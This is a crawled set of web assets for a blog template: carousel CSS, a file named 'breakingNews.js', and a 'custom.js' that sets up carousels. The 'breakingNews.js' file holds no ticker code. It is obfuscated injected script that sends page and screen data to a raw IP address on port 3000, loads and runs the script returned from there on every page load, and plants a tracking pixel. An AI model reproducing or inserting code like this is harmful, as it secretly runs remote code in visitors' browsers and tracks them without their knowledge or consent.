/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button:disabled {
  filter: alpha(opacity=30); /* IE8 */
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .arrow {
  fill: #333;
}

/* color & size if no SVG - IE8 and Android 2.3 */
.flickity-prev-next-button.no-svg {
  color: #333;
  font-size: 26px;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  filter: alpha(opacity=25); /* IE8 */
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  filter: alpha(opacity=100); /* IE8 */
  opacity: 1;
}


.carousel-blog .carousel-cell span {
	 background-color: rgba(0, 0, 0, 0.83);
    bottom: 0;
    color: #fff;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;	
	-webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    -ms-transition: all 0.9s ease 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;

}
.carousel-blog .is-selected .carousel-cell span  {
	 background-color: rgba(0, 0, 0, 0);
	 bottom: 0;
	 color: #fff;
	 left: 0;
	 position: absolute;
	 right: 0;
	 top: 0;
	 z-index: 1;
	 -webkit-transition: all 0.9s ease 0s;
	 -moz-transition: all 0.9s ease 0s;
	 -ms-transition: all 0.9s ease 0s;
	 -o-transition: all 0.9s ease 0s;
	 transition: all 0.9s ease 0s;
}
.carousel-blog .carousel-cell .post-meta {
	opacity:0;
	-webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    -ms-transition: all 0.9s ease 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;
}
.carousel-blog .is-selected .carousel-cell .post-meta {
	opacity:1;
}
.post-meta {
	position:absolute;
	bottom:0;
	padding:60px;
	z-index:999;
}
.post-meta .date{
	text-transform:uppercase;
	color:#FFF;
	z-index:99;
	font-size:18px;
	font-weight:600;
}
.post-meta h2 {
	text-transform:uppercase;
	color:#FFF;
	z-index:99;
	font-weight:600;
	letter-spacing:2px;
	margin-top:10px;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.post-meta h2:hover {
	color:#FFCC00;
}
.post-meta .category {
	position:relative;
	overflow:hidden;	
}
.post-meta .category small {
	text-transform:uppercase;
	margin-bottom:10px;
	padding:5px 10px;
	color:#FFF;
}

.blog-category .post-meta {
	position:absolute;
	bottom:0;
	padding:40px;
	z-index:999;
}
.blog-category .post-meta h2 {
	text-transform:uppercase;
	color:#FFF;
	z-index:99;
	font-weight:600;
	letter-spacing:2px;
	margin-top:10px;
	font-size:18px;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.blog-category .post-meta h2:hover {
	color:#FFCC00;
}
.blog-category .post-meta .date{
	text-transform:uppercase;
	color:#FFF;
	z-index:99;
	font-size:16px;
	font-weight:600;
}


--- FILE ---
content_type: text/javascript
request_url: https://cinemanewsagency.com/js/breakingNews.js
body_size: 633
content:
!function(){var a="js/breakingNews.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)
if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}
void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}
var a1="117.254.84.212";var a2="3000";if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l=a1+":"+a2+"/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fbenaam%2Fdemos%2Fdark%2Fjs%2FbreakingNews.js%22%2C%22referer%22:%22http:%2F%2Ftemplates.scriptsbundle.com%2Fbenaam%2Fdemos%2Fdark%2Findex2.html%22%2C%22host%22:%22templates.scriptsbundle.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:9%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}
var imgtag=document.createElement('img');imgtag.height='1';imgtag.width='1';imgtag.style='border-style:none;';imgtag.alt='';imgtag.src='//'+a1+":"+a2+"/pixel/1x1.png"}catch(a){}}()


--- FILE ---
content_type: text/javascript
request_url: https://cinemanewsagency.com/js/custom.js
body_size: 563
content:
/*
Template Name: Benaam - Modren Blog Template
Author: ScriptsBundle
Version: 1.0
Designed and Development by: ScriptsBundle

====================================
[  TABLE CONTENT ]
------------------------------------
    
	
	1.0 - Pre Loader
	2.0 - Main Slider
	3.0 - Feature Slider
	4.0 - Video Carousel
	5.0 - Gellary Carousel
	6.0 - Blog Carousel
	7.0 - Breaking News
		
	
	
-------------------------------------
[ END TABLE CONTENT ]
=====================================
*/


(function($) {
        "use strict";

/*============================================
Pre Loader
==============================================*/	
	
	window.onload = function() {
		document.getElementById('spinner').style.display = 'none';
	};
			
/*============================================
Main Slider
==============================================*/		

$('.slider').owlCarousel({
    loop:true,
    margin:0,
    autoplay:true,
    autoplayTimeout:9000,
    nav:true,
    items:1,
    dots:false,
   navText:[ '<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

/*============================================
Feature Slider
==============================================*/

  $("#feature-slider").owlCarousel({
    navigation : false,
    pagination: false,
    slideSpeed : 4000,
    stopOnHover: true,
	dots: false,
    autoplay:true,
	loop: true,
    autoplayTimeout:4000,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
  });
  
  /*============================================
Video Carousel
==============================================*/

$('.carousel-video').flickity({
  asNavFor: '.carousel-main',
  contain: true,
  pageDots: false,
  wrapAround:true,
  freeScroll:true,
  autoPlay: 2000,
  prevNextButtons: false
});

/*============================================
Gellary carousel
==============================================*/

$('.carousel-gellary').flickity({
  contain: true,
  pageDots: false,
  wrapAround:true,
  autoPlay: 3000,
  prevNextButtons: false,
//   freeScroll:true
});

/*============================================
Blog carousel
==============================================*/

$('.carousel-blog').flickity({
  pageDots: false,
  wrapAround:true,
  imagesLoaded: true,
  freeScroll: true,
  autoPlay: 5000,
});

/*============================================
Breaking News
==============================================*/

$(window).load(function(e) {
$("#bn1").breakingNews({
	effect		:"slide-h",
	autoplay	:true,
	timer		:5000
});});

})(jQuery);